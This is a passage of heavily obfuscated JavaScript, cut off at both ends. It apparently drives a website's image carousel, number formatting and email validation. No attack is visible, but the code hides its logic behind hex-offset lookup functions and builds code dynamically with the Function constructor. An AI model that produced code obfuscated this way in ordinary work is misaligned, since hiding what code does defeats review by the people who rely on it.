_0x4714bc(_0xd05bcf-0x11d,_0x429a74-0x1ee,_0x429a74,_0x5b2647-0xb3,_0x123e55- -0x1af);}return _0x3765b0[_0x5ef327(0xae0,0x12dd,0xee9,0x118d,0x1087)](_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e);},'qGwtX':function(_0x2c1610,_0x2bd949){function _0x50d333(_0x3e163f,_0x2e3371,_0x14bd5d,_0x352ed5,_0x4d30a1){return _0x41bdf0(_0x3e163f- -0xe0,_0x2e3371-0x1ad,_0x14bd5d-0x98,_0x352ed5,_0x4d30a1-0x1af);}return _0x3765b0[_0x50d333(0xec0,0x90a,0x1193,0x9b1,0x7c5)](_0x2c1610,_0x2bd949);},'MQhKO':_0x3765b0[_0x307a38(0x7ba,0xbd6,0x9a6,0x87d,0x17e)]};function _0x4714bc(_0x88aef4,_0x41ccf7,_0xecfc04,_0xc4f9b7,_0x295f5d){return _0x38c478(_0x88aef4-0x1ae,_0x41ccf7-0x56,_0x295f5d-0x550,_0xc4f9b7-0x4,_0xecfc04);}function _0x41bdf0(_0x5feecc,_0x3205ec,_0x479b34,_0xbe3b47,_0x3b6625){return _0x35d9f6(_0xbe3b47,_0x3205ec-0x1d5,_0x479b34-0xf8,_0x5feecc- -0x297,_0x3b6625-0x144);}function _0x307a38(_0x5b389a,_0x2a26be,_0x1623b6,_0x322439,_0x527382){return _0x35d9f6(_0x1623b6,_0x2a26be-0x62,_0x1623b6-0x171,_0x5b389a- -0x6ae,_0x527382-0x5b);}function _0xbb0b4b(_0x1f8b5a,_0x5f38bd,_0xf391f5,_0x5bd220,_0x1c8e1e){return _0x21b98f(_0x1f8b5a-0x1eb,_0x5f38bd,_0xf391f5-0x4d,_0x5bd220-0x37,_0x1f8b5a- -0x2a4);}function _0xb7c870(_0x124dc9,_0x165315,_0x42cdc0,_0x1e55fb,_0x188de4){return _0x50a4b6(_0x124dc9,_0x165315-0x3a,_0x42cdc0-0x193,_0x1e55fb-0x1cb,_0x42cdc0-0x4d2);}if(_0x3765b0[_0x4714bc(0xfba,0x11c3,0xd45,0xe4e,0xdcb)](_0x3765b0[_0x4714bc(0x1579,0x15c3,0xbe9,0xcfb,0xea9)],_0x3765b0[_0x41bdf0(0xd00,0x994,0x1322,0x5cf,0x10b1)])){var _0xc80754=_0x3fc32b[_0x307a38(0x644,0x3fe,-0xbc,0xb80,0x5ba)][_0x4714bc(0xbf1,0xcfd,0xec0,0xe7f,0xb2a)]('|'),_0x366135=-0x1*0x89b+0xdc8+-0x52d;while(!![]){switch(_0xc80754[_0x366135++]){case'0':_0x3fc32b[_0x4714bc(0xa83,0x96a,0xa19,0x8f7,0xeef)](_0x2cca01,_0x567bbe)[_0x307a38(0x918,0xb0a,0xc5e,0xbf2,0xa69)+_0x307a38(0xa7e,0x724,0x963,0xe9e,0x10be)](function(_0x596370){var _0x17fb39={};function _0x4f10f2(_0x5d2718,_0x91664a,_0x581881,_0x4b3f02,_0x345473){return _0x41bdf0(_0x91664a-0xd1,_0x91664a-0x73,_0x581881-0xde,_0x345473,_0x345473-0x1bd);}_0x17fb39[_0x4f10f2(0xb36,0xa6e,0x3f8,0x43c,0xb74)+'By']=0x1;function _0x1fd516(_0x2f4d96,_0x3d968a,_0x3bf33a,_0xe65dfb,_0x25be7d){return _0x41bdf0(_0xe65dfb- -0x1a5,_0x3d968a-0x1ea,_0x3bf33a-0xf6,_0x3d968a,_0x25be7d-0x58);}_0x17fb39[_0x4f10f2(0xff8,0xb42,0x601,0x8a3,0x80a)]=0x1;var _0x247daf={};_0x247daf[_0x4cf5fc(0xe4,0x57a,0x1b5,0x780,0x6c3)+'By']=0x3,_0x247daf[_0x4f10f2(0x7a9,0xb42,0x6cd,0xd97,0xc0a)]=0x3;var _0x56df={};_0x56df[_0x33f257(0x6e1,0x955,0xc0c,0x8de,0xeea)+'By']=0x5,_0x56df[_0x21e07b(0xc8e,0x87f,0xddb,0x6b6,0xa04)]=0x5;function _0x4cf5fc(_0x426f0f,_0x5512dc,_0x2eb2a4,_0x485146,_0x211b9e){return _0xbb0b4b(_0x5512dc- -0x1ee,_0x485146,_0x2eb2a4-0xd3,_0x485146-0x10e,_0x211b9e-0xf7);}var _0x2cdc67={};_0x2cdc67[_0x4cf5fc(0x293,0x57a,0x889,-0x95,0x8a)+'By']=0x6;function _0x33f257(_0x51a4e4,_0x31599a,_0x3f8358,_0x17ca92,_0x33042a){return _0x4714bc(_0x51a4e4-0x11b,_0x31599a-0x4f,_0x31599a,_0x17ca92-0x1bd,_0x17ca92- -0x268);}_0x2cdc67[_0x33f257(0xfbc,0xda2,0x38f,0x9b2,0x376)]=0x6;var _0x3e92f3={};_0x3e92f3['0']=_0x17fb39,_0x3e92f3[_0x4f10f2(0xcb6,0x596,0x17b,0x9c4,0x210)]=_0x247daf;function _0x21e07b(_0x56ac06,_0x29843e,_0x135c5b,_0x574a86,_0x3cf353){return _0xbb0b4b(_0x56ac06-0x452,_0x135c5b,_0x135c5b-0x186,_0x574a86-0xe6,_0x3cf353-0x17e);}_0x3e92f3[_0x21e07b(0xdb3,0x13bd,0xf4f,0xca4,0xc70)]=_0x56df,_0x3e92f3[_0x1fd516(-0x320,0x59d,0x8b7,0x194,-0x277)]=_0x2cdc67,_0x3fc32b[_0x4f10f2(0x4d8,0x82b,0x7cc,0x755,0x216)](_0x564068,_0x3fc32b[_0x21e07b(0xed3,0xd38,0x15c0,0x12de,0xbb8)](_0x5205b4,_0x3fc32b[_0x33f257(0x110d,0xdda,0xa68,0xfda,0xeb3)]))[_0x1fd516(0x719,0x55a,0x20d,0x226,0x40a)+_0x33f257(0x36e,-0x276,0x907,0x3ba,0x5bf)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3fc32b[_0x1fd516(0xac0,0xd86,0xe8a,0xcc8,0x139f)],_0x3fc32b[_0x1fd516(0x357,0xdf0,0x851,0x724,0xace)]],'items':0x1,'responsive':_0x3e92f3});});continue;case'1':var _0x3faac2=_0x3fc32b[_0x4714bc(0x295,0xee6,0xe5f,0xc6,0x7f9)](_0x2dc4ae,this)[_0x307a38(-0xd6,-0x75,0x5cf,0x54a,0x61c)](_0x3fc32b[_0xbb0b4b(0x25b,0x76c,-0xdf,0x4d7,-0x7)])[_0x4714bc(0xf21,0xd24,0xf13,0x118e,0x104d)](_0x3fc32b[_0xbb0b4b(0x59,-0x6d9,0x39,0x247,0x4d5)]);continue;case'2':var _0x1a7737=_0x3fc32b[_0xbb0b4b(0xb11,0xf33,0x6af,0x1115,0xb6e)](_0x566a5a,this)[_0xb7c870(0xb4b,0x4f2,0x61a,0x244,0x687)](_0x3fc32b[_0xbb0b4b(0x25b,0x938,0x795,0x51,-0x414)])[_0xbb0b4b(0xc6f,0xb80,0x1293,0xb51,0xb83)](_0x3fc32b[_0xb7c870(0x1148,0xf73,0xe62,0x107d,0x90f)]);continue;case'3':var _0x3710f4=_0x3fc32b[_0x4714bc(0x74b,0xd07,0xbfb,0xdd6,0x903)](_0x4b98d4,this)[_0x4714bc(0x6a2,-0x79,0x312,-0x106,0x4ea)](_0x3fc32b[_0x307a38(0x79,0x40e,-0xaa,-0x163,0x5fd)])[_0x41bdf0(0xea4,0xee6,0x121b,0x8a7,0x1244)](_0x3fc32b[_0x307a38(0xb3a,0x52b,0xcdf,0xb8d,0xb86)]);continue;case'4':var _0x5205b4=_0x3fc32b[_0x4714bc(0x7ae,0x130f,0x1209,0x121c,0xecc)](_0x41a166,this)[_0x307a38(-0xd6,0x57c,-0x7f6,-0x3aa,0x23b)](_0x3fc32b[_0x41bdf0(0x490,0x212,0xb8a,0x535,0x59d)])[_0xb7c870(0x181c,0xc1d,0x117d,0x12e1,0xc0e)](_0x3fc32b[_0x4714bc(0x32a,0xd81,0x4c8,0xcad,0x97d)]);continue;case'5':if(_0x3fc32b[_0x307a38(0x476,0x270,0x551,-0x1f6,0x16d)](_0x1a7737,_0x110b77))_0x3fc32b[_0x41bdf0(0xe29,0xb41,0x1460,0x744,0xcfb)](_0x3d7102,_0x3faac2,_0x5205b4,_0x3710f4,_0x1a7737);else _0x3fc32b[_0xbb0b4b(0xd7a,0x148e,0xd2e,0x8b0,0x1034)](_0x417135,_0x3faac2,_0x5205b4,_0x3710f4);continue;case'6':_0x3fc32b[_0xbb0b4b(0x4f2,-0x1e9,0x9f0,0x8a6,0x7a3)](_0x479b72,this)[_0xb7c870(0x166e,0x17c1,0x10a8,0x1002,0x15c7)+_0x307a38(0x584,-0x166,-0x14,0x8a6,0xada)](_0x3fc32b[_0x307a38(-0xb0,0x438,0x5ed,0x1f0,-0x63b)]);continue;}break;}}else{if(_0x53d407){if(_0x3765b0[_0x4714bc(0x916,0xb76,0x6ff,0xcaa,0x947)](_0x3765b0[_0xbb0b4b(0xd0f,0x98e,0x121d,0x7be,0xfb5)],_0x3765b0[_0x4714bc(0xf80,0xa93,0xe95,0x143a,0x10ed)])){var _0x33ed8b=_0x53d407[_0x4714bc(0x97f,0xe3a,0xccc,0xc13,0xf50)](_0x2eacb6,arguments);return _0x53d407=null,_0x33ed8b;}else{var _0x5e2220=_0x29dc0e[_0x4714bc(0x841,0x4b8,0xb1,0xd97,0x79d)](_0x5a6548,_0x4aa704)[_0xb7c870(0xbfa,0x93b,0xde4,0xeec,0x819)+'ed'](-0x4db*-0x6+0x1*-0x1741+-0x9*0xa7)[_0x41bdf0(0xaf0,0xe0e,0xada,0x948,0x693)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x29dc0e[_0x41bdf0(0xd74,0xbc2,0xb26,0x1338,0x11c1)])[_0x4714bc(0x172f,0x1171,0x174b,0x155a,0x10d5)+_0x307a38(0x1f6,0x570,-0x1fd,0xf0,0x497)](),_0x495ec7=_0x5e2220[_0xb7c870(0x87a,0x819,0xab2,0x1040,0xb88)+'h'];return _0x5e2220=_0x5e2220[_0x307a38(0x24d,0xa8,0x353,0x6d4,0xa)+_0x41bdf0(0x1074,0xd2d,0x136f,0xbb0,0xce3)](0x35*-0x1f+0x112*0x2+0x447*0x1,_0x29dc0e[_0xb7c870(0x137a,0x152b,0x1198,0x1437,0xe9b)](_0x495ec7,0x86e*-0x1+0x66a+0x3*0xad)),_0x5e2220;}}}}:function(){};return _0x5985e5=![],_0x23c91f;}else _0x34b5a8+=_0x29dc0e[_0x50a4b6(-0x1df,0x83a,0x568,0x6f1,0x4da)];};}()),_0x5f2db3=_0x4bceb6(this,function(){function _0x36fc1d(_0x16c429,_0x20c0af,_0x23215b,_0x214bc6,_0x16e2eb){return _0x4025(_0x16e2eb-0x312,_0x20c0af);}var _0x43cece={'pvOzn':function(_0x2afdec,_0x2859bd){return _0x2afdec+_0x2859bd;},'gCqaI':_0x1fddb4(0x665,0xf36,0x783,0x8c1,0xe2a),'XDubX':_0x36fc1d(0x490,0xe26,0x2c5,0x345,0x7db)+'>','kolEI':function(_0x5ed84a,_0x1474d4){return _0x5ed84a+_0x1474d4;},'Pgqej':_0x1fddb4(0xcef,0x8cd,0x1165,0xc0c,0x11cd)+_0x1fddb4(-0x7a,0x7ae,-0x185,0x102,-0x2bf)+_0x36fc1d(0x91d,0x5a0,0x11f4,0xea2,0xb10)+_0x1fddb4(0xe69,0xf1d,0x629,0x92f,0x4ad)+_0x1fddb4(-0x14,0xa2,0x467,-0x2e,0x3f)+_0x1fddb4(0x1213,0xa4e,0x104f,0xd11,0x6f1)+_0x36fc1d(0x157a,0x15a5,0x1190,0xf5b,0xf91)+_0x1fddb4(0xaea,0xb16,0x3e3,0x64c,0x37d)+_0x1fddb4(-0x405,-0x69a,-0x597,0x67,-0x11e)+_0x4ac2af(0xc67,0xaa2,0x623,0x12ce,0xd69)+_0x41cd55(-0x27c,0x41d,0x326,0x185,0x4bb)+_0x4ac2af(0x563,0x637,0x6d7,0x1a6,0x166)+_0x1fddb4(0xcdf,0xcf7,0x7fb,0xacb,0xb03)+_0x41cd55(-0x1ed,0x175,0x3e7,-0x442,-0x143)+_0x1fddb4(0xdbe,0x850,0x66c,0x692,0x663),'JMGJF':_0x36fc1d(0x152a,0xc91,0x12dd,0x1430,0xeee)+_0x4ac2af(0xc9f,0xd20,0xd71,0xf0e,0x1072),'uUGXa':_0x4ac2af(0xeea,0xc82,0xce5,0x10b2,0xa72)+_0x41cd55(0x302,0x1d0,-0x5f,0x2b1,0x4d9)+'2','HfDcS':function(_0x23ce6a,_0x55c78b){return _0x23ce6a(_0x55c78b);},'CJOrx':_0x2069ff(0x31c,0xfe,0x72b,-0x388,-0x251)+_0x4ac2af(0x317,0x3e9,0x93a,0x155,0x82)+'oc','rsCgM':_0x4ac2af(0xbeb,0xf7e,0xb95,0xdb8,0x78e)+_0x41cd55(0x370,0x516,0x576,0x23b,0x340),'fWoAW':function(_0x4a2afd,_0x26563c,_0x227df4){return _0x4a2afd(_0x26563c,_0x227df4);},'uyGUA':function(_0x3b64bf,_0x4179da){return _0x3b64bf===_0x4179da;},'HJwJq':_0x2069ff(0x66c,0x721,0x6ae,0x481,0x580),'AZdqa':function(_0x1fea24,_0x4508e4){return _0x1fea24===_0x4508e4;},'cExoz':_0x1fddb4(0x951,0x6f1,0x42,0x66d,0x581),'kEsSu':function(_0x522801,_0x2b30bf){return _0x522801(_0x2b30bf);},'vcDzv':function(_0x185737,_0x25ee41){return _0x185737+_0x25ee41;},'qZvZk':function(_0x3061f5,_0x26e66d){return _0x3061f5+_0x26e66d;},'NYogs':_0x4ac2af(0xad5,0xf00,0xcb3,0xfa4,0xb86)+_0x1fddb4(-0x12b,0x156,-0x38a,0x240,-0x44a)+_0x1fddb4(0x1207,0x10c6,0xed8,0xca1,0xaf2)+_0x36fc1d(0xa66,0xf6f,0xec4,0xbcb,0xb94),'SebPQ':_0x36fc1d(0x12f2,0x89b,0xb8b,0xba6,0xd0a)+_0x36fc1d(0x231,0x42f,0xcc5,0x1d2,0x658)+_0x1fddb4(0xcc4,0x11c,0xe3,0x60c,0x566)+_0x36fc1d(0xfa6,0x5d2,0xd3a,0xcbf,0xa8a)+_0x2069ff(0x80a,0x242,-0x21f,-0x492,0x7d3)+_0x1fddb4(0x4f7,0xbd2,0x6b0,0x679,0x85e)+'\x20)','jzjvP':function(_0x309271,_0x4a7e43){return _0x309271!==_0x4a7e43;},'WOXlT':_0x1fddb4(-0x5d9,-0x54,0x6be,0x81,0x189),'PdVrW':_0x36fc1d(0xe6a,0xd7a,0x50d,0x349,0x9e5),'urmbg':function(_0x46b0f5,_0x443092){return _0x46b0f5+_0x443092;},'GnWGJ':function(_0x899d85,_0x2d621a){return _0x899d85+_0x2d621a;},'jslMF':_0x41cd55(0x223,0x703,0x1a7,0x64a,0x1e4)+_0x36fc1d(0xd48,0x442,0xc07,0x941,0x80d)+_0x2069ff(0x860,0x39a,0x887,0x13,0xa6e)+_0x41cd55(0xeee,0xb0c,0xa60,0x5d4,0xb0f)+_0x2069ff(0x442,0x35c,-0x298,0x424,0x370)+'\x22>','NzQrW':_0x36fc1d(0x14e2,0x9ad,0xa50,0x1001,0xf84)+_0x41cd55(0x283,0x202,0x1e7,-0xdd,-0x3ad),'YJvsm':function(_0x9e6b4d,_0x58d313){return _0x9e6b4d+_0x58d313;},'aFnST':_0x41cd55(0x722,0x703,0xc9d,0x8ce,0x548)+_0x41cd55(0x2e3,0x226,-0xad,0xe,0x5a6)+_0x2069ff(0x854,0x39a,0x497,0x70e,-0x352)+_0x4ac2af(0x255,0x8de,0x110,0x6e3,0x7a9)+_0x41cd55(0x3dd,-0xdb,0x3d3,-0x7cc,0x25a)+_0x36fc1d(0xbaf,0xb17,0xc1f,0xd6f,0xea6)+_0x41cd55(0xa41,0x9ee,0xb63,0x109d,0xef3)+_0x1fddb4(-0x485,0x305,-0x2f2,0x1e5,0x358),'tMrko':_0x2069ff(0x106d,0xb3f,0x73e,0x4cc,0x5f3)+_0x4ac2af(0x5f2,0xa39,0xb66,0xb18,0x231),'NNHUN':function(_0x2d2276){return _0x2d2276();},'MiCmB':_0x4ac2af(0xd44,0xd71,0x1185,0x102f,0x13c1),'gFJko':_0x36fc1d(0x1490,0x1402,0x1375,0x173b,0x114b),'PjvuF':_0x2069ff(-0x457,-0xef,0x4b3,0x37f,0x17),'Ldifq':_0x2069ff(0xcbb,0xb64,0x50b,0xfbd,0x929),'KDiuD':_0x2069ff(-0x4df,-0x1c6,-0x4f,0x27a,0x321)+_0x41cd55(-0x51,0x12,-0x1d7,0x562,-0x29c),'KTIDP':_0x2069ff(0x84c,0x120,-0x56f,0x630,0x33f),'rhGKw':_0x2069ff(0xb7,0x4ce,0x830,0x5d0,-0x17f),'KDIjw':function(_0x328d09,_0x4e5af2){return _0x328d09<_0x4e5af2;},'cqewL':_0x36fc1d(0x15d3,0x1294,0xad5,0x7f4,0xefe),'RGLWu':_0x1fddb4(0x9e6,0xf8d,0x5d2,0xbc4,0x540),'btRCw':_0x41cd55(0x2ed,0x329,0x488,0x5e,0x600)+_0x41cd55(0x64b,0x3e9,0x9bd,0x912,0x144)+'0'};function _0x1fddb4(_0x44c238,_0x9df76f,_0x2583c3,_0x5a1fd1,_0x2bd9d4){return _0x4025(_0x5a1fd1- -0x300,_0x9df76f);}var _0x2fe750=function(){var _0x179739={'SQbqS':function(_0x1c4cff,_0x3df92f){function _0x5a2251(_0x15b783,_0x2327c6,_0x2ab187,_0x3bab3c,_0x45d89a){return _0x4025(_0x45d89a- -0x349,_0x3bab3c);}return _0x43cece[_0x5a2251(-0x37f,0x34e,0x626,0x20c,-0x4f)](_0x1c4cff,_0x3df92f);},'hezxO':function(_0x1b2a39,_0x278758){function _0x532b1a(_0x3ad731,_0x66d379,_0x23876a,_0x32b90d,_0x7b7305){return _0x4025(_0x23876a-0x4c,_0x66d379);}return _0x43cece[_0x532b1a(0x807,0x101,0x346,0x7ef,0x1c3)](_0x1b2a39,_0x278758);},'sDvfR':_0x43cece[_0x2e6f0a(0x62d,0x51d,0x20,-0x6c,0x6c2)],'fRuWt':_0x43cece[_0x2e6f0a(0xa13,0x559,0xdcb,0xfef,0x10f1)],'bBWTN':function(_0x789d4e,_0x4ac44d){function _0x5c3a50(_0x1bac8d,_0x299490,_0x539831,_0x89e373,_0x4f2d29){return _0x2e6f0a(_0x299490-0x3d,_0x89e373,_0x539831-0xfa,_0x89e373-0x11,_0x4f2d29-0x1ed);}return _0x43cece[_0x5c3a50(0x211,0x316,0x9d4,0x61c,0x600)](_0x789d4e,_0x4ac44d);},'soVyA':_0x43cece[_0x2e6f0a(0x2c6,-0x27f,0x276,0x702,0x1e1)],'nJSnZ':_0x43cece[_0x2d333d(0xba5,0x796,0xdd6,0x4b7,0x778)],'EsAzZ':_0x43cece[_0x2d333d(0xc88,0x41d,0xb3a,0xe5f,0x876)],'SpSQI':function(_0x194c35,_0x1028a9){function _0x405aa3(_0x1d4c0b,_0x3ec4ee,_0x206f29,_0x2835e2,_0x3e715b){return _0x16e694(_0x206f29- -0x34,_0x3ec4ee-0x14d,_0x1d4c0b,_0x2835e2-0x1b4,_0x3e715b-0x1d);}return _0x43cece[_0x405aa3(0xa64,0xf0e,0xc28,0x131e,0xa44)](_0x194c35,_0x1028a9);},'TVkKC':_0x43cece[_0x16e694(0xc0c,0xab6,0x72f,0xf5c,0xe16)],'LGoAU':_0x43cece[_0x2e6f0a(0x54c,0x810,0x985,0x81f,0x70a)],'CGXbS':function(_0x62d816,_0x3f71a6,_0x3382df){function _0x489ef8(_0x42b6ed,_0x3bacce,_0x270dd8,_0x3d262b,_0x4d2842){return _0x49ce96(_0x42b6ed-0x1a7,_0x3bacce-0x181,_0x270dd8,_0x3d262b-0x78,_0x42b6ed- -0x119);}return _0x43cece[_0x489ef8(0xbe7,0xe7f,0x12c2,0xb61,0xacb)](_0x62d816,_0x3f71a6,_0x3382df);}};function _0xf1a291(_0x5b6172,_0x519a8e,_0x5ebd01,_0x42518f,_0x2be18c){return _0x41cd55(_0x5b6172-0xb9,_0x42518f-0x51,_0x5ebd01-0xb5,_0x2be18c,_0x2be18c-0x16e);}function _0x49ce96(_0x43e9c0,_0x30b062,_0xd9e725,_0x18bb04,_0xb0217e){return _0x41cd55(_0x43e9c0-0x17b,_0xb0217e-0x127,_0xd9e725-0x1b8,_0xd9e725,_0xb0217e-0xea);}function _0x2e6f0a(_0x47695d,_0x1ffe43,_0x4db404,_0x4141a1,_0x803b6a){return _0x41cd55(_0x47695d-0x140,_0x47695d-0x6,_0x4db404-0x6d,_0x1ffe43,_0x803b6a-0x1dd);}function _0x2d333d(_0x53f7f2,_0x147b76,_0x3204d2,_0x3f8d63,_0x378d85){return _0x2069ff(_0x53f7f2-0x1e0,_0x378d85-0x3b1,_0x3204d2,_0x3f8d63-0x198,_0x378d85-0xfa);}function _0x16e694(_0x5cee4e,_0x4ccf86,_0x32028c,_0x384587,_0x2886d6){return _0x4ac2af(_0x5cee4e-0x178,_0x4ccf86-0x1d4,_0x32028c,_0x384587-0x1bc,_0x2886d6-0x18e);}if(_0x43cece[_0x2e6f0a(0x493,0x737,0x406,0x12e,-0x29b)](_0x43cece[_0x2e6f0a(0x44,-0x198,0xdb,0x207,-0x1b4)],_0x43cece[_0x49ce96(0x6bf,0x737,0x40a,0x6b8,0x165)])){var _0x2752bc;try{if(_0x43cece[_0x49ce96(0x84,0x841,0x71c,0xd0b,0x774)](_0x43cece[_0x49ce96(0xc15,0x65b,0x747,0x6ec,0x9fd)],_0x43cece[_0xf1a291(0x76d,0xee7,0x595,0x927,0xb7b)]))_0x2752bc=_0x43cece[_0x16e694(0x10bb,0x1262,0xda7,0x149d,0xab0)](Function,_0x43cece[_0x2e6f0a(-0x81,0x419,-0x40d,0x4b5,-0x5bc)](_0x43cece[_0x2e6f0a(0x3a9,0x106,-0x35b,0xa99,0x2c4)](_0x43cece[_0xf1a291(0x77f,0xaf6,0x5a4,0x8d7,0x3c2)],_0x43cece[_0x2e6f0a(0x1c8,0x4c3,-0x31b,-0x76,-0x4e1)]),');'))();else{var _0x5782a9=_0x179739[_0x16e694(0xa60,0xe64,0x5e7,0xe03,0xb7e)][_0xf1a291(0x9f6,0x1bd,0xd6f,0x654,0x628)]('|'),_0x6dd358=0x445+-0x17bb+0x1376;while(!![]){switch(_0x5782a9[_0x6dd358++]){case'0':_0x179739[_0xf1a291(-0x1ce,-0x211,0x42,0x449,-0xa2)](_0x20a435,_0x179739[_0x2e6f0a(0x1a,0x499,-0x6d7,-0x241,0x214)])[_0xf1a291(0x6fb,-0x2e1,0x36d,-0x34,-0x16d)](_0xa4bfaa);continue;case'1':var _0x11ec79;continue;case'2':_0x29723b[_0xf1a291(0xc5c,0x62e,0x9f9,0x74b,0x6cc)+'ch'](function(_0x415a2d,_0x320c92){function _0x4474fc(_0x108a43,_0x217762,_0x3c1f32,_0x13f856,_0x35e47e){return _0x2d333d(_0x108a43-0xb3,_0x217762-0xea,_0x108a43,_0x13f856-0x178,_0x35e47e-0x30d);}function _0x39bedb(_0x2a895d,_0x32f3ce,_0x555d0e,_0x1bf3b3,_0x16a31c){return _0xf1a291(_0x2a895d-0x112,_0x32f3ce-0x26,_0x555d0e-0x174,_0x555d0e-0x36f,_0x32f3ce);}function _0x33f37f(_0x3e1017,_0x12d055,_0x7dc954,_0x41899d,_0x2019c0){return _0x49ce96(_0x3e1017-0x52,_0x12d055-0xaf,_0x3e1017,_0x41899d-0x81,_0x7dc954-0xec);}_0x11ec79=_0x415a2d[_0x33f37f(0xf60,0x272,0x985,0x358,0xee3)+'ce'](_0x3e0751[_0x2f1d64(0x66e,0x11f6,0xbb6,0x589,0x9c0)],'')[_0x4474fc(0x957,0x107c,0xcac,0x11e5,0xd89)+'ce'](']','')[_0x4474fc(0x10cf,0x1269,0x13b4,0x1054,0xd89)+'ce']('\x20','')[_0x39bedb(0x64c,0x668,0xb72,0x736,0x700)]();function _0x2f1d64(_0x59eb0e,_0x4a22a2,_0x18971a,_0x2aad96,_0x1cdbf7){return _0x2d333d(_0x59eb0e-0x127,_0x4a22a2-0x36,_0x4a22a2,_0x2aad96-0xea,_0x18971a- -0x248);}_0x3e0751[_0x33f37f(0x69e,-0x269,0x17f,0xec,0xb5)](_0x48d5fb,_0x11ec79,_0x320c92);function _0x538ddf(_0x3c04cf,_0x5146bb,_0x572cb7,_0xe84618,_0x5ad9bd){return _0x49ce96(_0x3c04cf-0x1ed,_0x5146bb-0xbf,_0x5ad9bd,_0xe84618-0x37,_0x572cb7-0x58f);}_0x7f05d[_0x4474fc(0x1337,0xcff,0x1556,0x10e9,0x1036)](_0x11ec79);});continue;case'3':_0x4507ee[_0x49ce96(0xe50,0xe0d,0xc99,0xbb8,0x821)+'ch'](function(_0x4b63d2,_0x3f32d7){function _0x44fb2e(_0x44a8ec,_0x3df94e,_0xfaa369,_0x13d9e3,_0x1c052f){return _0x2e6f0a(_0x13d9e3-0x85,_0x44a8ec,_0xfaa369-0x8b,_0x13d9e3-0x159,_0x1c052f-0x194);}function _0x1a34ab(_0x2d9a6e,_0x17df8e,_0x2a8a75,_0xac3a80,_0x413409){return _0x2e6f0a(_0x17df8e-0x628,_0xac3a80,_0x2a8a75-0x2b,_0xac3a80-0x1f4,_0x413409-0x1d4);}function _0x545696(_0x29ed4b,_0x32bcd7,_0xa91a7e,_0x4f0314,_0x484f08){return _0x2e6f0a(_0x4f0314-0x5bc,_0xa91a7e,_0xa91a7e-0x1e6,_0x4f0314-0x1ae,_0x484f08-0x14a);}function _0x4b36b5(_0x5267d1,_0x4f4ceb,_0x34b1ea,_0x45b1dd,_0x44ef07){return _0x16e694(_0x4f4ceb- -0x21f,_0x4f4ceb-0x184,_0x34b1ea,_0x45b1dd-0x1e5,_0x44ef07-0x4a);}function _0x271294(_0x564331,_0x5bcbfb,_0x569ee2,_0x283f3f,_0x1b53df){return _0x2e6f0a(_0x569ee2- -0x3c,_0x283f3f,_0x569ee2-0x2d,_0x283f3f-0x35,_0x1b53df-0x18e);}var _0xbc8cbd=new _0x4dba69(_0x179739[_0x545696(0x83d,0xb55,0x9e9,0xda4,0x123f)](_0x179739[_0x545696(0x213,0x3b7,0x227,0x774,0x482)](_0x179739[_0x545696(0x59c,0x156,0x8de,0x6ee,-0x40)],_0x4b63d2),_0x179739[_0x4b36b5(0x1191,0xdf6,0xe2f,0xee9,0x70a)]));_0xa4bfaa=_0xa4bfaa[_0x4b36b5(0xb9b,0x9f0,0x4c3,0x956,0x1034)+'ce'](_0x4b63d2,_0x179739[_0x4b36b5(0xf67,0xec4,0x846,0x13b7,0x1184)](_0x179739[_0x4b36b5(0x73a,0x430,0x6bc,0x9be,0x555)](_0x179739[_0x4b36b5(0xa5e,0xdb1,0x8bc,0xe3f,0x10f3)],_0x3f32d7),_0x179739[_0x44fb2e(0xd91,0x8b0,0x755,0xb8b,0xcc2)]));});continue;case'4':var _0x3e0751={'YOnPF':_0x179739[_0x16e694(0x1003,0x1220,0x10ac,0x12f1,0x126c)],'CeDFW':function(_0x2edb78,_0x120ab6,_0x332926){function _0x952798(_0x21b78c,_0x53fab2,_0x3b3c29,_0x289ceb,_0x5f5879){return _0x16e694(_0x289ceb- -0x1e8,_0x53fab2-0x66,_0x5f5879,_0x289ceb-0x134,_0x5f5879-0x1d4);}return _0x179739[_0x952798(-0x1cb,0x159,0x670,0x449,0x67a)](_0x2edb78,_0x120ab6,_0x332926);}};continue;case'5':var _0xa4bfaa=_0x50a012;continue;}break;}}}catch(_0xa7ced5){if(_0x43cece[_0x49ce96(0x5a3,-0x85,-0xf,0x8b0,0x1f1)](_0x43cece[_0x49ce96(0x3b5,0x7e4,0x182,0xce1,0x632)],_0x43cece[_0x2e6f0a(0xbe5,0x6ee,0xe4f,0xef0,0xe57)]))_0x2752bc=window;else{var _0x10bb5a=_0x552802?function(){function _0x5158d8(_0x45de28,_0x525857,_0xa0021d,_0x2437bf,_0x5eda5d){return _0xf1a291(_0x45de28-0x54,_0x525857-0x11b,_0xa0021d-0xc7,_0x525857-0x2a,_0x5eda5d);}if(_0x52eded){var _0x280c99=_0x5617f2[_0x5158d8(0x986,0xaa4,0x897,0xb68,0x470)](_0x4a3ef3,arguments);return _0x6c1125=null,_0x280c99;}}:function(){};return _0x574407=![],_0x10bb5a;}}return _0x2752bc;}else{var _0x1f1e06=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;return _0x1f1e06[_0x16e694(0x6fa,0xb32,0x5e4,0xca0,0x583)](_0x5a123a)?!![]:![];}};function _0x4ac2af(_0x3e1d02,_0x3fb082,_0x5b5674,_0x56b46e,_0x3c6155){return _0x4025(_0x3e1d02-0x50,_0x5b5674);}var _0x346e3d=_0x43cece[_0x4ac2af(0x2e3,-0x8b,0x8da,0x54c,0x94b)](_0x2fe750);function _0x41cd55(_0x47586c,_0x78461c,_0x351ce0,_0x22e582,_0x1225cd){return _0x4025(_0x78461c- -0x2d5,_0x22e582);}function _0x2069ff(_0x3cd789,_0x3dffd8,_0x5a72be,_0x1294d6,_0x5e0a96){return _0x4025(_0x3dffd8- -0x37c,_0x5a72be);}var 